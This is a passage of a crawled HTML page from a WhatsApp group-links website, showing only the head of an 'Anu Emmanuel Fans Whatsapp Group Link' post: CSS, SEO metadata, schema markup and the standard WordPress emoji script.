

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/
body_size: 54443
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="manifest" href="/superpwa-manifest.json">
  <link rel="prefetch" href="/superpwa-manifest.json">
  <meta name="theme-color" content="#D5E0EB">
  <style id="jetpack-boost-critical-css">
  ul{box-sizing:border-box}.has-regular-font-size{font-size:1em}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}input{color:inherit;font:inherit;margin:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:after,.tdc-row:before{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-down:before{content:'\e801'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-template .td-main-content-wrap{padding-bottom:0}.td-adspot-title{color:#767676;font-size:10px;text-align:center;display:block;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;line-height:21px}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>Anu Emmanuel Fans Whatsapp Group Link - WhatsApp Group Links | Join Share Submit Whatsapp Group</title>
  <meta name="description" content="Hello, friends, the famous&nbsp;WhatsApp group links site comes back with a special WhatsApp group join links. In this page you will get all type, Anu Emmanuel">
  <link rel="canonical" href="/anu-emmanuel-fans-whatsapp-group-link/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Anu Emmanuel Fans Whatsapp Group Link">
  <meta property="og:description" content="Hello, friends, the famous&nbsp;WhatsApp group links site comes back with a special WhatsApp group join links. In this page you will get all type, Anu Emmanuel">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta property="article:publisher" content="https://www.facebook.com/groups/whatsappgroupsjoinlin">
  <meta property="article:published_time" content="2021-01-20T03:46:39+00:00">
  <meta property="article:modified_time" content="2021-02-10T07:05:50+00:00">
  <meta property="og:image" content="https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Anu-Emmanuel-Fans-Whatsapp-Group-Link.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="720">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="whatsapp group">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#article","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/"},"author":{"name":"whatsapp group","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2"},"headline":"Anu Emmanuel Fans Whatsapp Group Link","datePublished":"2021-01-20T03:46:39+00:00","dateModified":"2021-02-10T07:05:50+00:00","mainEntityOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/"},"wordCount":281,"commentCount":0,"publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Anu-Emmanuel-Fans-Whatsapp-Group-Link.jpg","articleSection":["Actors &amp; Actress","celebrities","Fan Club","Mollywood","Tollygunge","Tollywood"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#respond"]}]},{"@type":"WebPage","@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/","url":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/","name":"Anu Emmanuel Fans Whatsapp Group Link - WhatsApp Group Links | Join Share Submit Whatsapp Group","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Anu-Emmanuel-Fans-Whatsapp-Group-Link.jpg","datePublished":"2021-01-20T03:46:39+00:00","dateModified":"2021-02-10T07:05:50+00:00","description":"Hello, friends, the famous WhatsApp group links site comes back with a special WhatsApp group join links. In this page you will get all type, Anu Emmanuel","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#primaryimage","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Anu-Emmanuel-Fans-Whatsapp-Group-Link.jpg","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Anu-Emmanuel-Fans-Whatsapp-Group-Link.jpg","width":1280,"height":720,"caption":"Anu Emmanuel Fans Whatsapp Group Link"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/anu-emmanuel-fans-whatsapp-group-link/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.whatsappgroupsjoinlink.com/blog/"},{"@type":"ListItem","position":3,"name":"Anu Emmanuel Fans Whatsapp Group Link"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]},{"@type":"Person","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/person/816fdbcd396df3e193370ecfad0adcd2","name":"whatsapp group"}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Anu Emmanuel Fans Whatsapp Group Link Comments Feed" href="/anu-emmanuel-fans-whatsapp-group-link/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style><noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 